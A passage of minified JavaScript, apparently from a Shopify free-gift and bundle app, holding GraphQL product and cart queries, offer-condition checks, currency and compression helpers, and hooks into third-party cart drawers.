            $sortKey: ProductCollectionSortKeys
        ) @inContext(country: $country, language: $language) {
            collection(id: $id) {
                products (first: $first, after: $after, filters: $filters, reverse: $reverse, sortKey: $sortKey) {
                    nodes {
                        id
                        title
                        handle
                        tags
                        productType
                        vendor
                        availableForSale
                        featuredImage {
                            url
                        }
                        category {
                            id
                            name
                        }
                        variants (first: 250) {
                            nodes {
                                availableForSale
                                id
                                price {
                                   amount 
                                }
                                compareAtPrice {
                                    amount
                                }
                                title
                                image {
                                    url
                                }
                                selectedOptions {
                                    value
                                }
                            } 
                        }
                        collections (first: 250) {
                            nodes {
                                id
                                title
                            }
                        }
                        options (first: 100) {
                            name
                        }
                        priceRange {
                            minVariantPrice {
                                amount
                            }
                        }
                    }
                    pageInfo {
                        hasNextPage
                        endCursor
                    }
                }
            }
        }
        `;static GET_PRODUCTS=`
        query getProducts(
            $first: Int, 
            $query: String,  
            $country: CountryCode, 
            $language: LanguageCode,
            $after: String
        ) @inContext(country: $country, language: $language) {
            products(first: $first, after: $after, query: $query) {
                nodes {
                    id
                    title
                    handle
                    tags
                    productType
                    vendor
                    featuredImage {
                        url
                    }
                    collections(first: 100) {
                        nodes {
                          id
                        }
                    }
                    availableForSale
                    priceRange {
                        maxVariantPrice {
                            amount
                        }
                    }
                    compareAtPriceRange {
                        maxVariantPrice {
                            amount
                        }
                    }
                    options (first: 100) {
                       name
                    }
                    variants(first: 250) {
                        nodes {
                            availableForSale
                            id
                            price {
                                amount
                            }
                            compareAtPrice {
                                amount
                            }
                            title
                            image {
                                url
                            }
                            selectedOptions {
                                name
                                value
                            }
                        }
                    }
                }
                pageInfo {
                    hasNextPage
                    endCursor
                }
            }    
        }`;static GET_PRODUCT_DEFAULT_BY_ID=`
        query getProductById($id: ID!) {
          product(id: $id) {
            id
            title
            handle
            options (first: 100) {
               name
            }
            variants(first: 250) {
                nodes {
                    id
                    title
                    availableForSale
                    selectedOptions {
                        name
                        value
                    }
                }
            }
          }
        }`;static GET_PRODUCTS_BY_NODE=`
        query getProductsNode(
            $ids: [ID!]!, 
            $country: CountryCode, 
            $language: LanguageCode,
        ) @inContext(country: $country, language: $language) {
            nodes(ids: $ids) {
                ...on Product {
                    id
                    title
                    handle
                    tags
                    productType
                    vendor
                    availableForSale
                    featuredImage {
                        url
                    }
                    priceRange {
                        maxVariantPrice {
                            amount
                        }
                    }
                    compareAtPriceRange {
                        maxVariantPrice {
                            amount
                        }
                    }
                    collections (first: 250) {
                        nodes {
                            id
                            title
                        }
                    }
                    options (first: 100) {
                        name
                    }
                    requiresSellingPlan
                    sellingPlanGroups(first: 50) {
                        nodes {
                            appName
                            name
                            options {
                                name
                                values
                            }
                            sellingPlans(first: 50) {
                                nodes {
                                    id
                                    name
                                    options {
                                        name
                                        value
                                    }
                                }
                            }
                        }
                    }
                    variants(first: 250) {
                        nodes {
                            availableForSale
                            id
                            price {
                                amount
                            }
                            compareAtPrice {
                                amount
                            }
                            title
                            image {
                                url
                            }
                            selectedOptions {
                                name
                                value
                            }
                            sellingPlanAllocations(first: 50) {
                                nodes {
                                    sellingPlan {
                                        id
                                        name
                                        options {
                                            name
                                            value
                                        }
                                    }
                                    priceAdjustments {
                                        compareAtPrice { amount }
                                        perDeliveryPrice { amount }
                                        price { amount }
                                        unitPrice { amount }
                                    }
                                }
                            }
                        }
                    }
                }
            }    
        }`;static CART_ADD_FRAGMENT=`
        mutation cartLinesAdd_BOGOS($cartId: ID!, $lines: [CartLineInput!]!) {
            cartLinesAdd(cartId: $cartId, lines: $lines) {
                cart {
                    id
                    checkoutUrl
                    totalQuantity
                }
                userErrors {
                    field
                    message
                }
            }
        }`;static CART_ATTRIBUTES_UPDATE=`
        mutation cartAttributesUpdate($attributes: [AttributeInput!]!, $cartId: ID!) {
            cartAttributesUpdate(attributes: $attributes, cartId: $cartId) {
                cart {
                    id
                }
                userErrors {
                    field
                    message
                }
            }
        }`;static CART_UPDATE_FRAGMENT=`
        mutation cartLinesUpdate_BOGOS($cartId: ID!, $lines: [CartLineUpdateInput!]!) {
            cartLinesUpdate(cartId: $cartId, lines: $lines) {
                cart {
                    id
                    checkoutUrl
                    totalQuantity
                }
                userErrors {
                    field
                    message
                }
            }
        }`;static GET_PRODUCT_NODES_OPTION_TYPE=`
        query getProductsNode(
            $ids: [ID!]!
        ) {
            nodes(ids: $ids) {
                ...on Product {
                    id
                    productType
                    options (first: 100) {
                        name
                    }
                    variants (first: 250) {
                        nodes {
                            id
                            availableForSale
                            selectedOptions {
                                value
                            }
                        } 
                    }
                }
            }    
        }`;static CART_METAFIELDS_SET=`
        mutation cartMetafieldsSet($metafields: [CartMetafieldsSetInput!]!) {
            cartMetafieldsSet(metafields: $metafields) {
                metafields {
                    id
                    key
                    value
                    type
                    namespace
                }
                userErrors {
                    field
                    message
                }
            }
        }`}class D{static REGEX_VAR=/{{([^}]+)}}/g;constructor(){D.defaultText()}static defaultText(){let{gift_slider:o,today_offer:e,gift_icon:n}=FGSECOMAPP.fgAppearance??{},{disable_slider_checkbox:r,general:{gift_popup_title:s,add_to_cart_btn_title:i}}=o??{general:{}},{product_page:{gift_thumbnail:{title:c}}}=n??{},{widget_info:u}=e??{};FGSECOMAPP.variables.textView={fg_text_disable_slider:G.convertIntegration(r?.text??"Don't show this offer again","customize.disable_slider_text","customize.gift_slider.disable_slider_checkbox_text"),fg_slider_title:G.convertIntegration(s??"Select your free gift!","customize.gift_slider_title","customize.gift_slider.gift_popup_title"),fg_gift_icon:n?.gift_icon_path,fg_gift_icon_alt:"free-gift-icon",fg_gift_thumbnail_title:G.convertIntegration(c??"Free Gift","customize.product_page_message","customize.gift_icon.gift_thumbnail_title"),sca_fg_today_offer_title:G.convertIntegration(u?.widget_title??"TODAY OFFER","customize.widget_title","customize.today_offer.widget_title"),sca_fg_today_offer_subtitle:G.convertIntegration(u?.widget_subtitle??"Claim these exclusive offers today","customize.widget_subtitle","customize.today_offer.widget_subtitle"),sca_fg_today_offer_widget:e?.widget_icon_path,"sca-fg-title-icon-widget-content":G.convertIntegration(u?.icon_widget_title??"Today offer","customize.widget_icon_title","customize.today_offer.icon_widget_title"),fg_add_to_cart:G.convertIntegration(i??"Add to cart","customize.add_to_cart_button","customize.gift_slider.add_to_cart_btn_title")}}render(o,e={}){return e={...e,...FGSECOMAPP.variables.textView},o.replace(D.REGEX_VAR,(n,r)=>(r=r.trim(),a.getVariable(r,e)??""))}}let F=FGSECOMAPP.variables.RATE_PRICE??100,b={BUNDLE_TYPE:{default:"bundle",classic:"classic_bundle",quantity_break:"quantity_break",mix_match:"mix_match",bundle_page:"bundle_page"},OFFER_TYPE:{cloned:"cloned",function:"function",gift_func:"gift"},APP_REVIEW_OPTION:{bundle:"bundle",gift_slider:"gift_slider"},CUSTOM_OPTIONS:{equal:"equal_to",not_equal:"not_equal_to",contains:"contains",not_contains:"not_contains"},NARROW_TYPE:{product:"variants_ids",product_types:"product_types",product_vendors:"product_vendors",collection:"product_collections"},MIX_TYPE:{diff:"diff_set",single:"single_set"},TIER_TYPE:{label:"label",progress:"progress"},DISCOUNT_TYPE:{percentage:"percentage",fixed_amount:"fixed_amount",fixed_price:"fixed_price",free_products:"free_products",cheapest_free:"cheapest_free"},SYNC_QUANTITY:{stop_offer:"stop_offer"},OBJECT_TYPE:{product:"product",variant:"variant"},LAYOUT_TYPE:{step_by_step:"step_by_step",one_page:"one_page"},UPSELL_TYPE:{default:"upsell",fbt:"fbt",checkout:"checkout"},UPSELL_METHOD:{manual:"manual",auto:"auto",random:"random"},FBT_WIDGET_TYPE:{classic:"classic",stack:"stack"}};b.TRIGGER_FUNC={[b.OFFER_TYPE.gift_func]:"GF",[b.BUNDLE_TYPE.quantity_break]:"QB",[b.BUNDLE_TYPE.classic]:"CB",[b.BUNDLE_TYPE.default]:"CB",[b.BUNDLE_TYPE.mix_match]:"MM",[b.BUNDLE_TYPE.bundle_page]:"BP",[b.UPSELL_TYPE.fbt]:"FBT"};let a={getIntShopifyId:t=>parseInt(`${t}`.split("/").pop()),getVariable(t,o){return t?.split(".")?.reduce((e,n)=>(e||{})[n],o??{})},getCustomerLocation:async()=>{let t;try{if(FGSECOMAPP.customerLocation)return;let o=new AbortController;t=setTimeout(()=>o.abort(),3e3);let e=await a.fetch("https://geoip.secomtech.com/?json",{signal:o.signal}).then(n=>n.json())||{country_code:FGSECOMAPP.variables.Shopify?.country};FGSECOMAPP.customerLocation=e?.country_code}catch(o){console.warn("BOGOS track: Failed to get customer location",o)}finally{clearTimeout(t)}},getDataConfigSetting:t=>{try{let e={...FGSECOMAPP.variables.scaHandleConfigValue}[t];if(e=e?e.trim():null,!a.empty(e)&&e.length>0)try{return document.querySelector(e),e}catch{return""}return""}catch{return""}},prepareShadowRootEl:(t,o)=>{let e=FGSECOMAPP.QUERY_SELECTOR?.[t]??{},n=[],{slot:r,keyEl:s,position:i,addNonRoot:c}=o??{};return e?.tool?.join(", ").split(",").filter(Boolean).forEach(u=>{try{let[l,...d]=u.trim().split(" "),g=d.join(" ");if(!l.length||!g.length)return;let h=document.querySelector(u);if(c&&h){let O=document.createElement("div");O.classList.add(r),h.insertAdjacentElement(i??"beforeend",O),n.push(O)}let C=document.querySelector(l);if(!C?.shadowRoot||C?.querySelector(s))return;let y=document.createElement("div");y.classList.add(r),y.slot=r,C.appendChild(y),C.shadowRoot.querySelector(g).insertAdjacentHTML(i??"beforeend",`<div part="${r}">
                                <slot name="${r}"></slot>
                            </div>`),n.push(y)}catch(l){console.warn(`BOGOS track: [${r}]`,u,l)}}),n},getCookie:t=>{let o=t+"=",n=document.cookie.split(";");for(let r=0;r<n.length;r++){let s=n[r];for(;s.charAt(0)===" ";)s=s.substring(1);if(s.indexOf(o)===0){let i=s.substring(o.length,s.length);try{return decodeURIComponent(i)}catch(c){console.warn("BOGOS track: Error decoding cookie",c);return}}}},getCartShopifyID:t=>t?.startsWith("gid://shopify/Cart")?t:`gid://shopify/Cart/${t}`,checkIsDefaultTitle:t=>t==="Default Title",convertVariantAddBundle:t=>({id:t.id-0,title:t.title.trim(),price:t.price,quantity:1,thumbnail:t.thumbnail}),checkRemoteProduct:t=>t.remote,checkCartItemIsGift:(t,o)=>{let e="-sca_clone_freegift",n=typeof t=="object",r=n&&(FGSECOMAPP.variables.giftIdsFunction?.includes(t.variant_id)||FGSECOMAPP.variables.giftIds?.includes(t.variant_id))&&t.properties?._bogos_trigger_type===b.OFFER_TYPE.gift_func&&!a.empty(t.properties?._bogos_trigger);return r&&!a.empty(o)?t.properties?._bogos_trigger_id===o.offer_root:!a.empty(t)&&(n&&(t.handle?.includes(e)||t.tags?.includes("bogos-gift")||FGSECOMAPP.variables.giftIds?.includes(t.variant_id)||r)||typeof t=="string"&&t.includes(e))},checkCartItemIsPurchaseOption:t=>{let{selling_plan_allocation:o}=t||{selling_plan_allocation:{selling_plan:null}};return!a.empty(o)&&!a.empty(o?.selling_plan)},checkValidTimeOffer:(t,o)=>{if(t){let n=new Date().getTime(),r=new Date(t).getTime();if(o){let s=new Date(o).getTime();return n>=r&&n<=s}else return n>=r}return!1},sufferArray:t=>t.sort((o,e)=>Math.random()*10-Math.random()*10),convertMultiCurrency:t=>{t=t??0;let{currency:o,fg_decimal:e}=FGSECOMAPP.variables.Shopify,n=o?.rate??1;return parseFloat(parseFloat(`${n}`)===1?t:(t*n).toFixed(e??2))},handleResizeGiftImage:(t,o)=>{try{let e=o?"&width=90&height=90":FGSECOMAPP.variables.Shopify?.customGiftImgSize??FGSECOMAPP.fgAppearance?.gift_slider?.others?.gift_img_size??"&width=480&height=480",n=new URL(t);return new URLSearchParams(e).forEach((s,i)=>n.searchParams.set(i,s)),n.toString()}catch{return t}},convertObjToString:(t,o="base64")=>o==="uri"?FGSECOMAPP.helper.LZString.compressToEncodedURIComponent(JSON.stringify(t)):FGSECOMAPP.helper.LZString.compressToBase64(JSON.stringify(t)),convertStringToObj:t=>JSON.parse(FGSECOMAPP.helper.LZString.decompressFromBase64(t)),renderPrice:t=>FGSECOMAPP.helper.formatter.format(t),createTooltip:(t,o,e)=>{if(document.querySelector(".sca-fg-tooltip"))return;let r=document.createElement("p");r.className="sca-fg-tooltip",r.textContent=t,document.body.appendChild(r),r.style.top=e+"px",r.style.left=o+"px",r.style.display="block"},removeTooltip:()=>{let t=document.querySelector(".sca-fg-tooltip");t&&t.parentNode.removeChild(t)},moveTooltip:t=>{let o=document.querySelector(".sca-fg-tooltip");o&&(o.style.top=t.pageY+"px",o.style.left=t.pageX+5+"px")},empty:t=>{if(t===0)return!0;if(typeof t=="number"||typeof t=="boolean")return!1;if(typeof t>"u"||t===null)return!0;if(typeof t.length<"u")return t.length===0;let o=0;for(let e in t)t.hasOwnProperty(e)&&o++;return o===0},getUniqueElementByKey:(t,o)=>[...new Map(t.map(e=>[e[o],e])).values()],initFormatMoney:()=>{try{let{currency:t,sca_locale:o,locale:e,fg_decimal:n}=FGSECOMAPP.variables.Shopify;FGSECOMAPP.helper.formatter=new Intl.NumberFormat(o??e,{style:"currency",currency:t?.active??"USD",minimumFractionDigits:n??2})}catch{FGSECOMAPP.helper.formatter=new Intl.NumberFormat("en-US",{style:"currency",currency:FGSECOMAPP.variables.Shopify?.currency?.active??"USD"})}},initLZString:()=>{try{FGSECOMAPP.helper.LZString=(function(){let t=String.fromCharCode,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_-.",n={};function r(i,c){if(!n[i]){n[i]={};for(let u=0;u<i.length;u++)n[i][i.charAt(u)]=u}return n[i][c]}let s={compressToBase64:function(i){if(i==null)return"";let c=s._compress(i,6,function(u){return o.charAt(u)});switch(c.length%4){default:case 0:return c;case 1:return c+"===";case 2:return c+"==";case 3:return c+"="}},decompressFromBase64:function(i){return i==null?"":i===""?null:s._decompress(i.length,32,function(c){return r(o,i.charAt(c))})},compressToEncodedURIComponent:function(i){return i==null?"":s._compress(i,6,function(c){return e.charAt(c)})},compress:function(i){return s._compress(i,16,function(c){return t(c)})},_compress:function(i,c,u){if(i==null)return"";let l,d,g={},h={},C="",y="",S="",O=2,v=3,P=2,f=[],p=0,_=0,E;for(E=0;E<i.length;E+=1)if(C=i.charAt(E),Object.prototype.hasOwnProperty.call(g,C)||(g[C]=v++,h[C]=!0),y=S+C,Object.prototype.hasOwnProperty.call(g,y))S=y;else{if(Object.prototype.hasOwnProperty.call(h,S)){if(S.charCodeAt(0)<256){for(l=0;l<P;l++)p=p<<1,_===c-1?(_=0,f.push(u(p)),p=0):_++;for(d=S.charCodeAt(0),l=0;l<8;l++)p=p<<1|d&1,_===c-1?(_=0,f.push(u(p)),p=0):_++,d=d>>1}else{for(d=1,l=0;l<P;l++)p=p<<1|d,_===c-1?(_=0,f.push(u(p)),p=0):_++,d=0;for(d=S.charCodeAt(0),l=0;l<16;l++)p=p<<1|d&1,_===c-1?(_=0,f.push(u(p)),p=0):_++,d=d>>1}O--,O===0&&(O=Math.pow(2,P),P++),delete h[S]}else for(d=g[S],l=0;l<P;l++)p=p<<1|d&1,_===c-1?(_=0,f.push(u(p)),p=0):_++,d=d>>1;O--,O===0&&(O=Math.pow(2,P),P++),g[y]=v++,S=String(C)}if(S!==""){if(Object.prototype.hasOwnProperty.call(h,S)){if(S.charCodeAt(0)<256){for(l=0;l<P;l++)p=p<<1,_===c-1?(_=0,f.push(u(p)),p=0):_++;for(d=S.charCodeAt(0),l=0;l<8;l++)p=p<<1|d&1,_===c-1?(_=0,f.push(u(p)),p=0):_++,d=d>>1}else{for(d=1,l=0;l<P;l++)p=p<<1|d,_===c-1?(_=0,f.push(u(p)),p=0):_++,d=0;for(d=S.charCodeAt(0),l=0;l<16;l++)p=p<<1|d&1,_===c-1?(_=0,f.push(u(p)),p=0):_++,d=d>>1}O--,O===0&&(O=Math.pow(2,P),P++),delete h[S]}else for(d=g[S],l=0;l<P;l++)p=p<<1|d&1,_===c-1?(_=0,f.push(u(p)),p=0):_++,d=d>>1;O--,O===0&&P++}for(d=2,l=0;l<P;l++)p=p<<1|d&1,_===c-1?(_=0,f.push(u(p)),p=0):_++,d=d>>1;for(;;)if(p=p<<1,_===c-1){f.push(u(p));break}else _++;return f.join("")},decompress:function(i){return i==null?"":i===""?null:s._decompress(i.length,32768,function(c){return i.charCodeAt(c)})},_decompress:function(i,c,u){let l=[],d,g=4,h=4,C=3,y="",S=[],O,v,P,f,p,_,E,m={val:u(0),position:c,index:1};for(O=0;O<3;O+=1)l[O]=O;for(P=0,p=Math.pow(2,2),_=1;_!==p;)f=m.val&m.position,m.position>>=1,m.position===0&&(m.position=c,m.val=u(m.index++)),P|=(f>0?1:0)*_,_<<=1;switch(d=P){case 0:for(P=0,p=Math.pow(2,8),_=1;_!==p;)f=m.val&m.position,m.position>>=1,m.position===0&&(m.position=c,m.val=u(m.index++)),P|=(f>0?1:0)*_,_<<=1;E=t(P);break;case 1:for(P=0,p=Math.pow(2,16),_=1;_!==p;)f=m.val&m.position,m.position>>=1,m.position===0&&(m.position=c,m.val=u(m.index++)),P|=(f>0?1:0)*_,_<<=1;E=t(P);break;case 2:return""}for(l[3]=E,v=E,S.push(E);;){if(m.index>i)return"";for(P=0,p=Math.pow(2,C),_=1;_!==p;)f=m.val&m.position,m.position>>=1,m.position===0&&(m.position=c,m.val=u(m.index++)),P|=(f>0?1:0)*_,_<<=1;switch(E=P){case 0:for(P=0,p=Math.pow(2,8),_=1;_!==p;)f=m.val&m.position,m.position>>=1,m.position===0&&(m.position=c,m.val=u(m.index++)),P|=(f>0?1:0)*_,_<<=1;l[h++]=t(P),E=h-1,g--;break;case 1:for(P=0,p=Math.pow(2,16),_=1;_!==p;)f=m.val&m.position,m.position>>=1,m.position===0&&(m.position=c,m.val=u(m.index++)),P|=(f>0?1:0)*_,_<<=1;l[h++]=t(P),E=h-1,g--;break;case 2:return S.join("")}if(g===0&&(g=Math.pow(2,C),C++),l[E])y=l[E];else if(E===h)y=v+v.charAt(0);else return null;S.push(y),l[h++]=v+y.charAt(0),g--,v=y,g===0&&(g=Math.pow(2,C),C++)}}};return s})()}catch{FGSECOMAPP.helper.LZString=window.LZString}},debounce:function(t,o){let e;return function(){let n=arguments,r=this;e&&clearTimeout(e),e=setTimeout(()=>{t.apply(r,n)},o)}},routePath:t=>{t=t.replace(/^\/+|\/+$/g,"");let o=FGSECOMAPP.variables.Shopify?.routes?.root??"/";return o=o.replace(/^\/+|\/+$/g,"").trim(),o=o?`/${o}`:"",`${o}/${t}`},fetch:(t,o={})=>(typeof t=="string"&&!t.startsWith("http")&&(t=a.routePath(t)),x(t,o)),fetchCartDefault:async(t=null,o=!0)=>{if(FGSECOMAPP.variables.isHeadless)return await w.fetchCart();let e=await a.fetch(`/cart.js?sca_fetch=${new Date().getTime()}&${t??""}`,{method:"GET",headers:{Accept:"application/json","Content-Type":"application/json"}}).then(r=>r.json());if(!o)return e;let n=e.items;return FGSECOMAPP.SHOPIFY_CART=e,FGSECOMAPP.cartItems=n?.map(r=>({...FGSECOMAPP.cartItems?.find(s=>s.key&&s.key===r.key),...r}))??[],e},fetchInfoCartUpdate:async(t=!1)=>{let o;try{let e={},{Shopify:n,conditions:r,isHeadless:s}=FGSECOMAPP.variables??{};if(!s&&n?.enable_theme_sections){let i=(await a.fetch("?sections=bogos-cart-sections").then(u=>u.json()))?.["bogos-cart-sections"],c=new DOMParser().parseFromString(i,"text/html");e=JSON.parse(c.body.textContent),FGSECOMAPP.variables.sections_cart=e}else if(!s&&!r?.collections&&!t)return await a.fetchCartDefault();a.empty(e)&&(!n?.disable_storefront&&!A.isSpecificOffer||s)&&(e=await w.fetchCart()),a.empty(e)&&!s&&(e=await M.getInfoCart().then(i=>i.json())||{shopify_cart:null}),FGSECOMAPP.cartItems=e?.cart?.map(i=>({...FGSECOMAPP.cartItems?.find(c=>c.key===i.key),...i.product,collections:i.collections,tags:i.tags}))??[],FGSECOMAPP.SHOPIFY_CART={discount_codes:[...new Map((e?.discount_codes??[]).map(i=>[i.code,i])).values()],...e?.shopify_cart,items:[...FGSECOMAPP.cartItems]},SECOMAPP.customer.tags=e?.customer_tags||SECOMAPP.customer?.tags,o=FGSECOMAPP.SHOPIFY_CART}catch(e){console.error("BOGOS track: failed to parse cart section",e),o=await a.fetchCartDefault()}return document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_FETCH_CART)),o},findProductsMatchConditions:(t,o,e)=>{let n=o.product_narrow,{is_only:r}=e??{};return r===!0?t=t.filter(s=>a.checkCartItemIsPurchaseOption(s)):r===!1&&(t=t.filter(s=>!a.checkCartItemIsPurchaseOption(s))),a.empty(n)?t:t.filter(s=>{let i=n.map(l=>{switch(l.type){case b.NARROW_TYPE.product:return Object.values(l.value).map(C=>C.variants??C.variant).flat().map(C=>C.id).includes(s.variant_id);case b.NARROW_TYPE.product_types:return Object.values(l.value).includes(s.product_type);case b.NARROW_TYPE.product_vendors:return Object.values(l.value).includes(s.vendor);case b.NARROW_TYPE.collection:let d=Object.keys(l.value),h=s.collections?.map(C=>C.id+"")?.filter(C=>d.includes(C));return!a.empty(h);default:return!1}}),{filter_option:c}=n[0]??{},u=i.includes(!1);return c==="exclude"?u:!u})},checkOfferWithSubCondition:(t,o="fg")=>{if(a.empty(t.sub_conditions))return!0;let e={},n=`sca_${o}_codes`,{specific_link_address:r,customer_tags:s,customer_locations:i,customer_order_history:c,mobile_app_channel:u,markets:l}=t.sub_conditions,{no_login:d}=s??{};if((!a.empty(c)||!(d??!0))&&a.empty(SECOMAPP.customer.email))return!1;if(a.empty(r)||(e.specific_link_address=FGSECOMAPP.variables[n]?.includes(r)),!a.empty(s)){let{value_customer_tags:y,type_customer_tags:S}=s??{},O=y?.some(v=>SECOMAPP.customer.tags?.includes(v));e.customer_tags=S==="include"?O:!O}if(!a.empty(i)){let{value_customer_locations:y,type_customer_locations:S}=i??{},O=y?.includes(FGSECOMAPP.customerLocation);e.customer_locations=S==="include"?O:!O}if(!a.empty(c)){let y=!0,{order_created_from:S,total_spend_on_order_history:O,total_spent_on_last_order:v,number_of_order:P,have_not_got_gift_from_this_offer:f}=c??{},p=SECOMAPP.customer.orders??[];if(S){let _=Date.parse(S)/1e3;p=p.filter(E=>E.created_at>=_&&["paid","partially_paid"].includes(E.financial_status))}if(!a.empty(O)&&(O.min_amount!==0||O.max_amount!==0)){let{min_amount:_,max_amount:E}=O??{},m=_?a.convertMultiCurrency(_):void 0,T=E?a.convertMultiCurrency(E):void 0,k=p.reduce(($,U)=>$+U.total_price,0)/F;y&=(k>=m||!m)&&(k<=T||!T)}if(!a.empty(v)&&(v.min_amount!==0||v.max_amount!==0)){let _=(SECOMAPP.customer.last_total??0)/F,{min_amount:E,max_amount:m}=v??{},T=E?a.convertMultiCurrency(E):void 0,k=m?a.convertMultiCurrency(m):void 0;y&=p.length>0&&(_>=T||!T)&&(_<=k||!k)}if(!a.empty(P)){let{min_amount:_,max_amount:E}=P??{},m=!(_!==0||E!==0),T=p.length;y&=m?a.empty(p):(T>=_||!_)&&(T<=E||!E)}if(f){let _=p.filter(m=>m.discount_applications?.filter(T=>T.type==="discount_code")?.some(T=>T.title===t.code)),E=[...new Set(_.map(({id:m})=>m))].length>=Number(f);y&=!E}e.customer_order_history=y}let{sale_channels:h,work_with_only_mobile_app:C}=u??{};if(e.sale_channels=C===!1||(h??[]).includes("online_store")||a.empty(h),!a.empty(l)){let{market:y}=FGSECOMAPP.variables.Shopify??{},{type:S,value:O}=l??{},v=a.getIntShopifyId(y?.id),P=O?.includes(`gid://shopify/Market/${v}`);e.markets=S!=="include"?!P:P}return Object.values(e).every(y=>y)},updateCartAttr:async(t,o)=>FGSECOMAPP.variables.isHeadless?w.updateCartAttr(t):await a.fetch(`${FGSECOMAPP.variables.Shopify?.sca_update_url??"/cart/update"}?${o}`,{method:"POST",headers:{"X-Requested-With":"XMLHttpRequest",Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({attributes:t})}),init:()=>{a.initFormatMoney(),a.initLZString()}},G={otherApps:function(){try{document.addEventListener(FGSECOMAPP.CUSTOM_EVENTS.GIFT_UPDATED,async t=>{let o=[];try{await G.renderCartDefaultTheme(t.detail.bogos_config)&&(function(){o.push("Shopify theme")})()}catch(e){console.warn("BOGOS track: Default themes",e)}try{window.unicart&&(function(){window.unicart.dispatchEvent("Show"),o.push("Unicart")})()}catch(e){console.warn("BOGOS track: Unicart",e)}try{window.prepareDataForDisplayWidgetByRule&&(function(){window.prepareDataForDisplayWidgetByRule(),o.push("iCart")})()}catch(e){console.warn("BOGOS track: iCart",e)}try{window.Rebuy?.Cart?.fetchCart&&(function(){window.Rebuy.Cart.fetchCart(),o.push("Rebuy")})()}catch(e){console.warn("BOGOS track: Rebuy",e)}try{window.SLIDECART_UPDATE&&(function(){a.fetchCartDefault("sca_slidecart_tcc").then(e=>{window.SLIDECART_UPDATE(e),window.SLIDECART_OPEN()}),o.push("SLIDECART - HQ")})()}catch(e){console.warn("BOGOS track: SLIDECART - HQ",e)}try{let e=document.querySelector("#upCartStickyButton .upcart-sticky-cart-quantity-icon-text");window.upcartRegisterAddToCart&&(function(){window.upcartRegisterAddToCart(),o.push("UpCart - AfterSell"),e&&(e.innerHTML=FGSECOMAPP?.SHOPIFY_CART?.item_count??0)})()}catch(e){console.warn("BOGOS track: UpCart - AfterSell",e)}try{window.STICKY_CART_UPDATE&&(function(){window.STICKY_CART_UPDATE().then(()=>window.STICKY_CART_OPEN()),o.push("Slide Cart - qikify")})()}catch(e){console.warn("BOGOS track: Slide Cart - qikify",e)}try{window?.SATCB?.Widgets?.CartSlider?.openSlider&&(function(){window.SATCB.Widgets.CartSlider.openSlider(),o.push("Sticky Cart - Codeinero")})()}catch(e){console.warn("BOGOS track: Sticky Cart - Codeinero",e)}try{window.monster_refresh&&(function(){window.monster_refresh().then(()=>window.openCart()),o.push("Monster Cart")})()}catch(e){console.warn("BOGOS track: Monster Cart",e)}try{window.HS_SLIDE_CART_UPDATE&&(function(){window.HS_SLIDE_CART_UPDATE().then(()=>window.HS_SLIDE_CART_OPEN()),o.push("Slide Cart - Heysenior")})()}catch(e){console.warn("BOGOS track: Slide Cart - Heysenior",e)}try{let e=document.querySelector("m-cart-drawer"),n=document.querySelector("drawer-component#Drawer-Cart cart-drawer");window.MinimogTheme&&e&&(function(){e?.onCartDrawerUpdate(!window.FoxKitV2?.hasDiscount).then(()=>e?.open()),o.push("FoxEcom - Minimog")})(),window.FoxTheme&&n&&(function(){n?.updateCart?.().then(()=>n?.cartDrawer?.openDrawer()),o.push("FoxEcom - Zest")})(),window.FoxTheme?.pubsub?.publish&&(async function(){let r=[];document.documentElement.dispatchEvent(new CustomEvent("cart:grouped-sections",{bubbles:!0,detail:{sections:r}}));let s={...FGSECOMAPP.SHOPIFY_CART,sections:""};a.empty(r)||(s.sections=await a.fetch(`?sections=${r}`).then(i=>i.json())),window.FoxTheme?.pubsub.publish(window.FoxTheme.pubsub.PUB_SUB_EVENTS.cartUpdate,{cart:s}),FGSECOMAPP.fgIntegration.theme.pubsub=!0})().then()}catch(e){console.warn("BOGOS track: Theme FoxEcom",e)}try{window.geckoShopify?.onCartUpdate&&(function(){window.geckoShopify.onCartUpdate(1,1),o.push("geckoShopify - Theme")})()}catch(e){console.warn("BOGOS track: geckoShopify - Theme",e)}try{window.CartJS&&(function(){window.CartJS?.getCart(),o.push("Rivets Cart")})()}catch(e){console.warn("BOGOS track: Rivets Cart",e)}try{window.T4SThemeSP?.Cart?.getToFetch&&(function(){window.T4SThemeSP.Cart.getToFetch(),o.push("T4SThemeSP")})()}catch(e){console.warn("BOGOS track: T4SThemeSP",e)}try{window.EasySlideCart?.enabled&&(function(){window.dispatchEvent(new CustomEvent("SCE:add",{detail:FGSECOMAPP.SHOPIFY_CART})),o.push("Slide Carty")})()}catch(e){console.warn("BOGOS track: Slide Carty",e)}try{window.smeCartCall&&window.cartdata&&(function(){window.smeCartCall(),o.push("Sale Max")})()}catch(e){console.warn("BOGOS track: Sale Max",e)}try{window.Spurit&&(function(){window.Spurit?.OneClickCheckout3?.cartDrawer?.refresh().then(()=>window?.Spurit?.OneClickCheckout3?.cartDrawer?.show()),o.push("Cartly Slide Cart")})()}catch(e){console.warn("BOGOS track: Cartly Slide Cart",e)}try{window.opusRefreshCart&&(function(){window.opusRefreshCart(),o.push("Opus Cart")})()}catch(e){console.warn("BOGOS track: Opus Cart",e)}try{window.kachingCartApi&&(function(){window.kachingCartApi?.openCart?.({refetchCart:!0}),o.push("Kaching Cart")})()}catch(e){console.warn("BOGOS track: Kaching Cart",e)}try{window.Alpine?.store&&(function(){window.Alpine?.store?.("cart")?.get(),o.push("Alpine.js")})()}catch(e){console.warn("BOGOS track: Alpine.js",e)}if(FGSECOMAPP.variables.integration_apps=[...new Set(o)],console.info("BOGOS track:",FGSECOMAPP.variables.integration_apps),!o.length)try{document.documentElement.dispatchEvent(new CustomEvent("cart:refresh",{detail:{data:{}}})),FGSECOMAPP.fgIntegration.theme.pubsub||document.dispatchEvent(new CustomEvent("cart:refresh",{detail:{data:{}}})),document.dispatchEvent(new CustomEvent("cart:build",{detail:{data:{}}})),document.dispatchEvent(new CustomEvent("cart:update",{detail:{data:{}}})),window?.theme?.ajaxCart?.update&&window.theme.ajaxCart.update(),document.dispatchEvent(new CustomEvent("apps:product-added-to-cart")),window.fetchCart?.(),window.cart?.getCart?.(),window.theme?.cart?.updateData()}catch(e){console.warn("BOGOS track: 